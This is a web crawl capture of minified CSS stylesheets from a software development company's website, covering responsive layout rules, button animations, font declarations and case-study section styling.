auto}.left_icon{position:relative;left:0;display:block;margin-bottom:15px;text-align:center}.serviceLInner{text-align:center}.portfolio-wrapper{height:auto}.portfolio .label{position:relative;display:block;bottom:0}.label-first,.portfolio-wrapper::after{display:none}.portfolio .text-category{opacity:1}.badgeOuter{margin-top:0}.case_study_details .download_wrap .icon_wrap{margin:20px 0 20px 0;text-align:center}.contact-service h2{font-size:30px;line-height:34px;margin-bottom:10px!important}.banner-wrapper{height:auto}.faq_wrap{padding:10px 0 0}.faq_wrap h3{font-size:18px}.faq_wrap h3::after{top:6px}.faq_wrap li.active h3::after{top:11px}.hero-img-outer{padding-top:80px;padding-bottom:50px}.slideTwo .admin-img{margin-right:0;text-align:center}.admin-img{margin-right:0}.hero-img-outer h2{font-size:25px;line-height:35px;margin-bottom:10px!important}.banner-img{display:none}.banner-right{max-width:370px;margin:0 auto}.banner01{right:-20px;max-width:50px}.banner02{right:-15px}.banner03{right:80%}.hire_developer .mob_app_section .service_section .hw_we_do_info,.hire_developer .service_section .hw_we_do_info{padding:0 12px 40px}.ems-wrapper.hire_developer .banner-wrapper{height:auto}.amazonLambda.inner-page h2{padding:0}.amazonLambda.inner-page .nextLevel h2 span{width:auto}.amazonLambda .nextLevel p{margin-bottom:16px}.amazonLambda .nextLevelImg{margin:30px auto 0}.amazonLambda .benefitBox{width:100%}.amazonLambda .benefitContent{padding:30px 0 10px 0}.amazonLambda .commonUseBox.middle{margin:24px 0}.amazonLambda .commonUseBox{width:100%}.amazonLambda .rightCurveImg{display:none}.amazonLambda .tableContent{margin:26px 0 0}.amazonLambda .calculation h3{font-size:24px}.amazonLambda .calculationHead{padding:40px 0 16px 0}.amazonLambda section.itWork{padding:0 0 40px 0!important}.calculateImg{padding:30px 0 0 0}.amazonLambda .limitation .leftContent{padding:0 0 26px 0}.amazonLambda .costContent{width:100%;padding:50px 20px;margin:12px auto}.amazonLambda .costEffective h4{padding:0 0 16px 0}.amazonLambda .tableContent td{font-size:16px}.amazonLambda .banner-wrapper p{max-width:100%}.nextLevel h2{line-height:36px}.amazonLambda.inner-page .benefit h2{padding:0 0 20px 0}.whitepaper .amazonContent p{padding:0 0 0}.whitepaper .amazonContent h2{margin:0 0 16px!important}.whitepaper .amazonContent{padding-top:20px}.whitepaper .amazonLambdaSection img{width:75%}.whitepaper .banner-wrapper{height:210px}.downloadPDF h3{padding:0 0 26px;width:100%}.ourWork .banner-wrapper{height:230px}#filters li a{font-size:16px;padding:8px 14px}#filters li:last-child{padding-right:0}#filters{margin-bottom:20px;border-bottom:1px solid #e5e0e0}.slideFour .banner-img-hero img{max-width:100%;margin:0 auto}.slideFour .bannerText{padding-top:10px}.slideFour .banner_content .line1{font-size:20px;line-height:24px;margin-top:10px}.casestudy_wrapper h3{margin-top:15px;font-size:18px}.casestudy_wrapper h2{font-size:22px;margin-top:10px;line-height:32px}.python-benefit .benefit-animation,.python-benefit .benefit-content{display:none}.python-benefit .benefit-outer{padding-top:0;margin-top:0}.hero-img-outer .banner_content{padding-top:30px}.thought_info_wrap img{width:370px!important;height:211px}.EasyTABImg{width:440px!important;max-width:100%;height:292px}.HeadsupImg{width:440px!important;height:362px;max-width:100%}.wageImg{width:440px!important;max-width:100%;height:297px}.casestudy_wrapper .casestudy-banner h2{font-size:22px;margin-bottom:20px!important}.technology-section .image_wrap{height:80px}.technology-section strong{margin-bottom:30px}.client_wrap .gray{display:none!important}.client_wrap .color{display:block!important;opacity:1;visibility:visible}.testimonial-carousel .client_info .videoImg1{display:flex;align-items:center;justify-content:center}.testimonial-carousel .client_info .profile .videoImg1 img{width:50px}.home .testimonial-carousel .client_info{flex-direction:column}.simpleSteps{display:block;margin-top:20px}.simpleStepslineAni{display:none}.stepsCol{margin-bottom:20px}.flutterPage .package_wrap{margin-top:30px}.flutterPage .package_box h5{margin-top:15px}.flutterPage .package_box{margin-bottom:30px}.flutterPage .package_box ul{min-height:inherit}.get-quote-outer-btn{display:block}.get-quote-outer-btn .form_left_captcha{display:block}.flutterdeveloperHire .quote_form{margin-top:30px}.flutterdeveloperHire .form-control{padding:0 15px;height:55px}.flutterdeveloperHire textarea.form-control{padding:15px}.flutterExpertise label{width:auto;position:relative;padding:15px;margin-bottom:15px;border-radius:10px}.flutterExpertise li{padding:15px 15px;font-size:16px}.get-quote-outer-btn #submit{margin-top:20px}.blog-detail-page .blog_new_design1,.swiggyBlockRow{padding-left:0!important;padding-right:0!important}.swiggyBlockRow .swiggyText h2{margin-bottom:0!important;font-size:20px;line-height:26px}}@media (max-width:600px){#filters li{padding:0 5px 5px 0;text-align:center}#filters,.filter ul.top-level-ul{float:none}#filters{overflow:hidden}.filter ul.top-level-ul ul{width:100%;padding:10px 5px;margin:0}.social-media-wrapper .banner-wrapper{height:200px}.amazonLambda .nextLevelImg{width:100%;margin-left:9vw}}@media (max-width:575px){.client_wrap li{width:50%;margin:10px 0}.client_wrap img{max-width:100%}.aboutus-wrapper .niche_wrap h3,.niche_wrap h3{line-height:25px}.all_service_wrapper .col-sm-6{max-width:300px;margin:0 auto}.mob-maintenance-wrapper .niche_wrap{max-width:300px}.developer_technical_wrap{display:block;max-width:200px}.developer_technical_wrap li{margin:-40px 0}.developer_technical_wrap li:nth-child(2){max-width:100%}.key-feature-desc .features-circle .circle-box{width:49%}.key-feature-desc .features-circle p{font-size:16px!important}.social-media-wrapper .social_feature_img img{width:70%;height:100%}.real-estate-wrapper .banner-wrap{display:none}.real_estate_banner .owl-dots{position:relative;bottom:30px;left:0}.real_estate_banner .owl-carousel button.owl-dot{width:10px;height:10px}.cmpy_emply li{width:95%}.our_team_wrap{padding:15px!important;text-align:center}.campy_owner_detail{padding:5% 5%}.campy_owner_detail h3{font-size:24px;text-align:center;left:0;right:0;margin:0 auto 7px}textarea.form-control{height:100px}.amazonLambda .costContent{top:50%}.amazonLambda .costEffective img{width:100%;right:0}.amazonLambda .costEffective h4{font-size:22px}.amazonLambda .lambdaServiceBox img{width:32px;height:32px}.amazonLambda .lambdaServiceBox h5{font-size:14px}.amazonLambda .lambdaServiceBox{margin:0 4px;padding:10px 6px}.amazonLambda .servicesLimited{width:1412px}.downloadPDF h3{padding:0 0 20px;font-size:22px;line-height:30px}}@media (max-width:520px){.webStatic .whyTristate_Content ul li{width:100%}.whyTristate_Content ul li{width:100%}.whyTristate_Content ul li:first-child{margin-top:0}.whyTristate_Content ul li:last-child{margin-bottom:0}.amazonLambda .costContent{padding:20px 20px}.slideTwo .hero-img-outer h2{font-size:24px;line-height:30px}}@media (max-width:479px){span.windDineText{font-size:28px;padding:4px 0 4px}footer{padding:50px 0 36px}.banner-mobile-img{margin-left:-37%}.banner-right{max-width:320px}.benefit-animation{width:130px;height:130px}.benefit-outer{max-width:290px}.benefit-round img{max-width:75px}.benefit-round{margin-top:-32px}.benefit-animation .fill{clip:rect(0,65px,130px,0)}.hold{clip:rect(0,130px,130px,65px)}.benefit-content li:nth-child(2){max-width:110px;left:0}.benefit-content li:nth-child(3){max-width:113px;bottom:-15px}.benefit-content li:nth-child(4){right:0;padding-left:10px;max-width:89px}.benefit-content li:nth-child(5){right:0;max-width:134px;bottom:15px;padding-left:15px}.benefit-content li:nth-child(1){padding-bottom:20px}.benefit-animation::after{width:72px;height:20px}.benefit-content li{font-size:16px;line-height:20px}.benefit-content li:nth-child(3)::after{top:10px}.benefit-content li::after{width:8px;height:8px}.benefit-content li:nth-child(2){max-width:90px}.benefit-content li:nth-child(5){max-width:108px;bottom:-17px}.benefit-content li:nth-child(5)::after{left:-7px;top:9px}.partners-skype-box{margin-left:0}.contactAddress span{font-size:17px}.servicesLimited{flex-wrap:wrap}.EasyTABImg{width:290px!important;height:192px;max-width:100%}.HeadsupImg{width:280px!important;height:230px;max-width:100%}.wageImg{width:290px!important;height:196px}}@media (max-width:410px){.thank-box img{max-width:100%}.rocket{max-width:70px;margin-left:-63px;top:34px;height:105px}.pwa_development_wrapper .banner-wrapper{height:520px}.mob_image{max-width:100%}.testimonialModal .modal-dialog{width:87%}.latest-thoughts{max-width:250px}.latest-thoughts h4{font-size:16px;line-height:24px}.latest-thoughts p{margin-top:10px;margin-bottom:20px}.amazonLambda .costEffective .owl-carousel .owl-item img{width:100%}.thought_info_wrap img{width:250px!important;height:143px}.client_info .profile{width:80px;height:80px}.testimonial-carousel .client_info .profile .videoImg1 img{width:30px}.user_designation_info{font-size:20px}.user_designation_ttl{font-size:14px}.testimonial_slider p{font-size:16px!important;line-height:22px!important}.testimonial-section h3{font-size:24px;line-height:normal}}@media (max-height:700px){.casestudy_wrapper section{padding:150px 15px}}@media (max-height:650px){.casestudy_wrapper section{padding:200px 15px}}@media (max-height:500px){.casestudy_wrapper section{height:auto!important;padding:100px 15px}}@media (min-width:1200px){.banner-img{position:absolute;bottom:60px;left:45px;margin:0;padding:0}.bannerText{position:inherit}}@media (max-height:659px) and (min-width:1200px){.hero-banner{height:auto!important}.hero-img-outer{padding:150px 30px 90px}}@media (max-height:659px) and (min-width:767px){.hero-img-outer{padding:120px 30px 40px 0}.banner-right{width:80%}.hero-img-outer .banner_content{padding-top:20px}.hero-img-outer h2{font-size:40px;line-height:50px;min-height:250px}.slideTwo .hero-img-outer h2{font-size:40px;line-height:50px}.slideTwo .hero-img-outer h2 span{padding:0 0 10px 0!important}.slideTwo.slideThree .hero-img-outer h2{font-size:38px}.banner-img{bottom:20px}}@media (min-width:1320px) and (max-width:1360px){.banner-slider .owl-dots{bottom:40px}section.hero-banner{min-height:662px!important;height:662px!important}.slideTwo.slideThree .banner-mobile-img{top:36px}.slideTwo .banner-right{position:relative;top:20px}}@media (min-width:1200px) and (max-width:1420px){.banner-slider .owl-dots{bottom:15px}}@media (min-width:992px) and (max-width:1199px){.banner-slider .hero-img-outer{padding:110px 30px 172px;height:100%}.banner-slider .owl-dots{bottom:72px}}@media (min-width:768px) and (max-width:991px){.slideTwo.slideThree .hero-img-outer h2{font-size:22px;line-height:26px}.python-benefit .benefit-outer{margin-top:40px}.python-benefit .benefit-content li:nth-child(2) span,.python-benefit .benefit-content li:nth-child(4) span{margin-right:10px;width:120px}.python-benefit .benefit-content li:nth-child(3) span,.python-benefit .benefit-content li:nth-child(5) span{margin-left:10px;width:150px}}@media (min-height:600px) and (max-height:700px){.hero-img-outer h2{font-size:36px!important;min-height:inherit;margin-bottom:30px;line-height:normal!important}.banner-img{bottom:50px}}

--- FILE ---
content_type: text/css
request_url: https://www.tristatetechnology.com/style/new-css/style-new-theme.css
body_size: 18480
content:
@import url("https://fonts.googleapis.com/css2?family=Jost:wght@100;200;300;400;500;600;700;800;900&display=swap");*{padding:0;margin:0;outline:none;box-sizing:border-box}a{text-decoration:none;padding:0;margin:0;outline:none;color:#333333}a:hover{text-decoration:none}i,a,a:hover,button,header{transition:all .3s;-moz-transition:all .3s;-webkit-transition:all .3s;-ms-transition:all .3s}ul,li{padding:0;margin:0;list-style:none}img{padding:0;margin:0;border:none;transition:all .3s;-moz-transition:all .3s;-webkit-transition:all .3s;-ms-transition:all .3s}.btn_default_red:active,.btn_default_red:focus,.btn_default_red:hover,.i-arrow,.service_box::after,.span_img,.sw-build-bg,.sw-build-bg::after,.sw-build-bg::before,.sw-process-wrap h4,.sw-process-wrap ul li.active .sw-build-bg::after,.sw-process-wrap ul li.active .sw-build-bg::before,.sw-process-wrap ul li.active h4,.thought_info_wrap,.thought_info_wrap:hover,a,a:hover,button,header{transition:all .3s;-moz-transition:all .3s;-webkit-transition:all .3s;-ms-transition:all .3s}h1,h2,h3,h4,h5,h6,div{padding:0;margin:0;letter-spacing:0;font-weight:normal;font-family:"Jost",sans-serif}p{font-family:"Jost",sans-serif}::selection{background:#a9d2ff;color:#000}body{font-family:"Jost",sans-serif;color:#000;font-display:swap;max-width:100%;width:100%;-moz-font-smoothing:antialiased;-webkit-font-smoothing:antialiased;position:relative}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:swap;src:url(../../fonts/fa-brands-400.eot);src:url(../../fonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(../../fonts/fa-brands-400.woff2) format("woff2"),url(../../fonts/fa-brands-400.woff) format("woff"),url(../../fonts/fa-brands-400.ttf) format("truetype"),url(../../fonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:"Font Awesome 5 Brands";font-weight:normal}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:swap;src:url(../../fonts/fa-regular-400.eot);src:url(../../fonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(../../fonts/fa-regular-400.woff2) format("woff2"),url(../../fonts/fa-regular-400.woff) format("woff"),url(../../fonts/fa-regular-400.ttf) format("truetype"),url(../../fonts/fa-regular-400.svg#fontawesome) format("svg")}.far{font-weight:400;font-family:"Font Awesome 5 Free"}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:swap;src:url(../../fonts/fa-solid-900.eot);src:url(../../fonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(../../fonts/fa-solid-900.woff2) format("woff2"),url(../../fonts/fa-solid-900.woff) format("woff"),url(../../fonts/fa-solid-900.ttf) format("truetype"),url(../../fonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.fas{font-family:"Font Awesome 5 Free";font-weight:900}.fa-skype::before{content:"\f17e"}.wrapper{overflow-x:hidden}.container{max-width:1200px}.container_big{max-width:89%}.btn_default_red,.resumeBtn{padding:10px 30px;font-size:22px;background-color:#1ecdab;color:#fff;text-transform:capitalize;border:2px solid#1ECDAB;line-height:26px;outline:0;text-decoration:none;display:inline-block;text-align:center;border-radius:50px}.latest-thoughts-section h2{margin-bottom:98px}.thought_info_wrap{overflow:hidden;display:block}.thought_info_wrap img{width:370px!important;transform:scale(1);transition:all .3s;-moz-transition:all .3s;-webkit-transition:all .3s;-ms-transition:all .3s}.latest-thoughts h4{font-size:20px;line-height:26px;text-align:left;min-height:55px;margin:10px 0}.latest-thoughts h4 a{color:#212529}.date_show{text-align:left}.latest-thoughts p{height:100px;margin-top:20px;margin-bottom:40px;font-size:17px!important;text-align:left;color:#000;line-height:25px!important}.btn_default_red.view_btn{padding:8px 35px!important;font-size:19px!important;line-height:23px!important}.light_orange{background:#fdf6f5;padding:140px 0}.cpt-130{padding-top:130px}.cpy-120{padding-top:120px;padding-bottom:120px}.cpt-120{padding-top:120px}.cpb-120{padding-bottom:120px}.cpy-120important{padding-top:120px!important;padding-bottom:120px!important}.cpb-80{padding-bottom:80px}.cmt-60{margin-top:60px}.cmt-120{margin-top:120px}.cpy-80{padding-top:80px;padding-bottom:80px}.sectionTitle{font-size:40px;line-height:1.3;color:#0e1b23}.subTitle{font-size:20px;font-weight:normal;color:#000000;margin-top:20px;line-height:normal}.btn-default-black{display:inline-block;background:#1565c0;color:#fff;font-size:20px;font-weight:normal;padding:10px 30px;border-radius:40px;overflow:hidden;position:relative;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);cursor:pointer;vertical-align:middle}.btn-default-black:hover{color:#fff}.btn-default-black:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background:#1ecdab;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 50%;transform-origin:0 50%;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.btn-default-black:hover:before{-webkit-transform:scaleX(1);transform:scaleX(1)}input.btn-default-black{border:none}.btn-default-white{background:#ffffff;color:#000000}.btn-gradient-pink{background:linear-gradient(94deg,#1ecdab 0%,#1565c0 100%)}.btn-gradient-pink::before{display:none}.btn-gradient-pink:after{content:"";position:absolute;top:50%;left:50%;width:5px;height:5px;background:rgba(255,255,255,.5);opacity:0;border-radius:100%;transform:scale(1,1) translate(-50%);transform-origin:50% 50%}.btn-gradient-pink:hover::after{animation:ripple 1s ease-out}@keyframes ripple{0%{transform:scale(0,0);opacity:1}20%{transform:scale(25,25);opacity:1}100%{opacity:0;transform:scale(40,40)}}.btn-default-bordered{display:inline-block;background:rgba(255,255,255,.3);border:1px solid rgba(255,255,255,.18);color:#fff;font-size:20px;font-weight:normal;padding:10px 30px;border-radius:40px;overflow:hidden;position:relative;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);cursor:pointer;vertical-align:middle}.btn-default-bordered:hover{color:#fff}.btn-default-bordered:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background:#1ecdab;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 50%;transform-origin:0 50%;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.btn-default-bordered:hover:before{-webkit-transform:scaleX(1);transform:scaleX(1)}.btn-default-pink{text-align:center;display:inline-flex;border:1px solid #1ecdab;background:#1ecdab;color:#fff;font-size:20px;font-weight:normal;padding:12px 40px;border-radius:40px;overflow:hidden;position:relative;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);cursor:pointer}.btn-default-pink:hover{color:#000000}.btn-default-pink:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background:#fff;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 50%;transform-origin:0 50%;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.btn-default-pink:hover:before{-webkit-transform:scaleX(1);transform:scaleX(1)}.gradient-bg{background:rgb(242,250,254);background:linear-gradient(90deg,rgba(242,250,254,1) 0%,rgba(252,249,242,1) 100%)}.lets-talk-float-btn{color:#1565c0;font-size:18px;line-height:1;position:fixed;left:-10px;top:calc(100% - 150px);transform:rotate(270deg);z-index:9}.lets-talk-float-btn::after{content:"";background:#1565c0;position:absolute;right:100%;top:50%;width:75px;height:1px;margin-right:20px}.lets-talk-float-btn:hover{color:#1ecdab}.lets-talk-float-btn:hover::after{background:#1ecdab}.seeAllBtn{display:inline-flex;align-items:center;color:#fff!important;font-size:18px}.seeAllBtn img{margin-left:20px}.iconHover{display:none}.new-light-section{background:#fafafa}address,p{font-size:18px}.pfs-20{font-size:20px;line-height:normal;margin-bottom:0}.pfs-22{font-size:22px;line-height:normal;margin-bottom:0}.cgutter-40{margin:0 -20px}.cgutter-40>*{padding:0 20px}.new-theme-header{display:block!important;padding-top:17px;padding-bottom:17px}.small-header .new-theme-header{padding-top:10px;padding-bottom:10px}.new-theme-header .logo_wrap img{width:auto!important;padding:0;height:48px}.new-theme-header .header-nav-right{display:flex;justify-content:flex-end;align-items:center}.new-theme-header .cd-dropdown-content>li{margin-right:24px}.new-theme-header .cd-dropdown-content>li>a{font-family:"Jost",sans-serif}.new-theme-header .cd-dropdown-content>li>a.active,.new-theme-header .cd-secondary-dropdown li .active{color:#1565c0}.new-hero-banner{position:relative;padding:140px 100px 80px 100px;display:flex;flex-direction:column;justify-content:center}.new-hero-banner .new-hero-slider{padding:0;margin:0;position:unset}.new-hero-banner .new-hero-slider .owl-stage-outer .owl-stage{display:flex;align-items:center}.new-banner-slide-content{height:100%;display:flex;flex-direction:column;justify-content:center}.new-banner-slide-content h1{font-size:42px;font-weight:400;line-height:1.2}.new-banner-slide-content h1 .terminalText{min-height:53px;font-weight:700}.new-banner-slide-content p{font-size:20px;color:#000;margin:32px 0 0 0;line-height:1.5}.new-banner-slide-content .btn-default-black{margin-top:60px}.new-banner-slide-content h1 strong{font-weight:700;font-size:116%;color:#1ecdab;display:block}.new-hero-slider .item{overflow:hidden}.new-hero-slider .itemDubai .new-hero-banner-item img,.new-hero-slider .new-hero-banner-item.new-slider-one img,.new-hero-slider .new-hero-banner-item.new-slider-three img,.new-hero-slider .new-hero-banner-item.new-slider-four img{padding-right:90px}.new-hero-slider .new-hero-banner-item.new-slider-two img{margin-right:-18%}.new-hero-slider .owl-dots{position:absolute;bottom:50px;right:0;line-height:0;text-align:right;padding-right:85px}.new-hero-slider .owl-dots::after{content:"";position:absolute;right:0;top:50%;transform:scaleY(-50%);width:75px;height:1px;background:#121516}.new-hero-slider .owl-dots .owl-dot{width:10px;height:10px;margin:0 5px;border-radius:50%;background:#888}.new-hero-slider .owl-dots .owl-dot.active{background:#1ecdab;box-shadow:0 3px 6px rgb(0,0,0,.16)}.new-hero-slider .owl-dots .owl-dot span{display:none}.infrastructure-content{border-radius:10px;padding:90px 40px 76px}.infrastructure-content ul{display:flex;justify-content:space-between;text-align:center}.infrastructure-content ul li img{height:64px}.infrastructure-content ul li .count-list{margin-top:30px}.infrastructure-content .count-list .count-number{display:flex;align-items:center;justify-content:center;font-size:42px;font-weight:500}.infrastructure-content .count-list .count-number .counting,.infrastructure-content .count-list .count-number .counting-mobile{font-weight:500}.infrastructure-content .count-list .count-number label{color:#1ecdab;margin:0}.infrastructure-content .count-list span{font-size:16px;font-weight:500}.what-we-do-row{margin:0 -30px;padding:0 20px}.what-we-do-box{margin-top:50px;text-align:center;padding:30px;border-radius:2px;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0)}.what-we-do-white{background:#fff;height:100%}.what-we-do-box img{height:80px}.what-we-do-box h3{margin:10px 0 20px 0;font-size:22px;font-weight:500;line-height:1.2;color:inherit;text-transform:capitalize}.what-we-do-box:hover{background:#fff;box-shadow:0 3px 25px rgb(0,0,0,.05);border-color:#1ecdab;color:#333333}.defaul-shadow{box-shadow:0 3px 25px rgb(0,0,0,.05)}.what-we-do-box:before{content:"";position:absolute;z-index:-1;left:0;right:100%;bottom:0;background:#1ecdab;height:2px;-webkit-transition-property:right;transition-property:right;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.what-we-do-box:hover:before{right:0}.what-we-do-box:hover h3{color:#1ecdab}.what-we-do-box:hover .iconNormal,.check-ai-solutions li:hover .iconNormal{display:none}.what-we-do-box:hover .iconHover,.check-ai-solutions li:hover .iconHover{display:inline-block}.what-we-do-box p{font-size:16px;font-weight:normal;line-height:24px;margin-bottom:0;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden}.what-we-do-section .btn-default-black{margin-top:80px}.bigTitle .what-we-do-box h3{font-size:24px}.our-work-home{margin:0 auto}.our-work-home .our-work-slider{margin:0;transition:all .6s;-moz-transition:all .6s;-webkit-transition:all .6s;-ms-transition:all .6s}.our-work-home .slick-list{border-radius:0}.our-work-home .our-work-slider .our-work-item{border-radius:0;border:none;position:relative;height:calc(100vh - 74px)}.our-work-home .our-work-item .media-holder{border-radius:20px;position:absolute;left:0;top:0;overflow:hidden;width:100%;height:100%;transform:scale(.95,.92) translateZ(0);backface-visibility:hidden;transition:all .3s;-moz-transition:all .3s;-webkit-transition:all .3s;-ms-transition:all .3s}.our-work-home .our-work-slider.slick-dotted.slick-slider{margin-bottom:0}.our-work-home .our-work-item{display:flex!important;align-items:center;border-radius:20px;gap:24px;padding:60px 50px 0 100px}.our-work-item .cash-study-right-pic{flex:1;text-align:right}.our-work-home .our-work-item+.our-work-item{margin-top:54px}.our-work-home .our-work-easytab{background:url(https://assets.tristatetechnology.com/image/new-home/easytab-casestudy-bg.webp) no-repeat;background-size:cover}.our-work-home .our-work-leasedigs{background:url(https://assets.tristatetechnology.com/image/new-home/leasedigs-casestudy-bg.webp) no-repeat;background-size:cover;padding-top:123px}.our-work-home .our-work-heads-up{background:#4279cd}.our-work-home .our-work-medeloop{background:#343d47}.our-work-home .our-work-toypal{background:#d20211;padding-bottom:60px}.our-work-home .our-work-wage{background:#4138d1}.our-work-home .our-work-leasedigs .cash-study-right-pic img{border-radius:8px;margin-bottom:-18px;box-shadow:0 100px 80px 0 rgba(0,0,0,.07),0 64.815px 46.852px 0 rgba(0,0,0,.05),0 38.519px 25.481px 0 rgba(0,0,0,.04),0 20px 13px 0 rgba(0,0,0,.04),0 8.148px 6.519px 0 rgba(0,0,0,.03),0 1.852px 3.148px 0 rgba(0,0,0,.02)}.case-study-info{display:flex;flex-direction:column;color:#fff;padding-bottom:40px}.case-study-info span{font-size:36px}.case-study-info label{font-size:18px;margin:0}.case-study-info h3{font-size:48px;font-weight:600;margin:20px 0}.case-study-info p{font-size:20px;line-height:normal;margin:0;color:#fff}.our-work-easytab .case-study-info span,.our-work-easytab .case-study-info label,.our-work-easytab .case-study-info h3,.our-work-easytab .case-study-info p{color:#1a1818}.our-work-easytab .case-study-info .seeAllBtn{color:#1a1818!important}.our-work-easytab .case-study-info .seeAllBtn .icon-svg{fill:#1a1818}.our-work-easytab .btn-default-bordered{background:#1565c0;border:none}.case-study-info ul{display:flex;margin:50px 0}.case-study-info ul li+li{margin-left:20px}.case-study-info ul li a{min-width:120px;height:48px;display:flex;align-items:center;justify-content:center;padding:6px 12px;border:1.5px solid rgba(255,255,255,.2);background:rgba(255,255,255,.05);color:#fff;font-size:20px;box-shadow:0 5px 5px rgb(0,0,0,.15);border-radius:30px}.case-study-info .seeAllBtn .icon-svg{position:relative;right:-15px;font-size:16px;fill:#fff;transition:all .3s;-moz-transition:all .3s;-webkit-transition:all .3s;-ms-transition:all .3s}.case-study-info .seeAllBtn:hover .icon-svg{right:-20px}.owl-dots-design .slick-dots{bottom:20px}.owl-dots-design .slick-dots li{width:12px;height:12px;background:#fff;border:3px solid transparent;border-radius:50%;margin:0 4px;box-shadow:0 3px 6px rgba(0,0,0,.16)}.owl-dots-design .slick-dots li.slick-active{border-color:#fff;background:#000}.owl-dots-design .slick-dots li button{display:none}.techno-slack{display:flex;align-items:center;gap:10px;margin:20px 0 40px 0}.techno-slack .slack-icon{background:#fff;padding:8px;border-radius:6px;width:46px;aspect-ratio:1;display:flex;align-items:center;justify-content:center}.techno-slack img{width:30px}.featured-clients-section{padding:96px 0;background:#fafafa}.client-logos{display:flex;align-items:center;flex-wrap:wrap;margin:30px -15px 0 -15px}.client-logos li{flex:0 0 25%;padding:0 15px;margin-top:30px}.client-logos .client-logo-box{background:#fff;padding:20px;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);text-align:center}.client-logos .client-logo-box img{height:70px}.client-logos .client-logo-box:before{content:"";position:absolute;z-index:-1;left:0;right:100%;bottom:0;background:#1ecdab;height:4px;-webkit-transition-property:right;transition-property:right;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.client-logos .client-logo-box:hover:before{right:0}.client-logos .client-logo-box:hover{box-shadow:0 12px 18px rgba(0,0,0,.08)}.client-logos .client-logo-box .iconHover{display:none!important}.client-logos .client-logo-box:hover .iconNormal{display:none!important}.client-logos .client-logo-box:hover .iconHover{display:block!important}.technologyContent{padding:148px 111px 126px 111px;border-radius:10px;display:flex;align-items:flex-start}.technologyContent .technologyInfo{width:40%;padding-right:50px}.technologyContent .homeTechnologyList{flex:1;width:60%;padding-left:60px;display:flex;flex-wrap:wrap;margin:-16px;position:relative;z-index:1}.technologyContent .homeTechnologyList::before,.technologyContent .homeTechnologyList::after{content:"";position:absolute;width:200px;height:100px;z-index:-1}.technologyContent .homeTechnologyList::before{background:url(https://assets.tristatetechnology.com/image/pattern1.svg) no-repeat;top:-50px;right:-56px}.technologyContent .homeTechnologyList::after{background:url(https://assets.tristatetechnology.com/image/pattern2.svg) no-repeat;bottom:-52px;left:0}.technologyContent .homeTechnologyList li{padding:8px;width:calc(100% / 3)}.technologyContent .homeTechnologyList li a{position:relative;background:#fff;border-radius:4px;box-shadow:0 10px 30px rgba(244,244,244,1);display:flex;flex-direction:column;align-items:center;padding:30px 10px;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0)}.technologyContent .homeTechnologyList li a img{height:56px}.technologyContent .homeTechnologyList li a span{font-size:18px;color:#000000;margin-top:24px}.technologyContent .homeTechnologyList li a:hover{border-radius:0}.technologyContent .homeTechnologyList li a:before{content:"";position:absolute;z-index:-1;left:0;right:100%;bottom:0;background:#1ecdab;height:2px;-webkit-transition-property:right;transition-property:right;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.technologyContent .homeTechnologyList li a:hover:before{right:0}.technologyContent .homeTechnologyList li a:hover span{color:#1ecdab}.technologyContent .homeTechnologyList li a .colored{display:none}.technologyContent .homeTechnologyList li a:hover .colored{display:block}.technologyContent .homeTechnologyList li a:hover .normal{display:none}.home-testimonial{padding-bottom:96px;background:#fafafa}.home-testimonial .testimonial-content{margin-top:60px;background:#fff;border-radius:4px;padding:60px 60px 80px 60px;position:relative}.testimonial-content .slider-nav{margin-top:20px;padding:0 58px;width:337px}.testimonial-content .slider-nav .slick-track{display:inline-flex;align-items:center}.testimonial-content .slider-nav .slick-slide{width:54px;height:54px;padding:8px;border:1px solid transparent;border-radius:50%;position:relative;cursor:pointer}.testimonial-content .slider-nav .slick-slide img{width:100%;height:100%;border-radius:50%;object-fit:cover}.testimonial-content .slider-nav .slick-slide.slick-current{padding:4px;border-color:#1ecdab;margin:0 5px}.testimonial-content .slider-nav .slick-slide::after{content:"";position:absolute;top:0;right:0;bottom:0;left:0;background:rgba(255,255,255,.5)}.testimonial-content .slider-nav .slick-slide.slick-current::after{background:transparent}.testimonial-content .slider-nav .slick-arrow{width:31px;height:16px}.testimonial-content .slider-nav .slick-prev{left:0;background:url(https://assets.tristatetechnology.com/image/arrow-right-icon.svg) no-repeat}.testimonial-content .slider-nav .slick-next{right:0;background:url(https://assets.tristatetechnology.com/image/arrow-right-icon.svg) no-repeat;transform:translate(0,-50%) rotate(180deg)}.testimonial-content 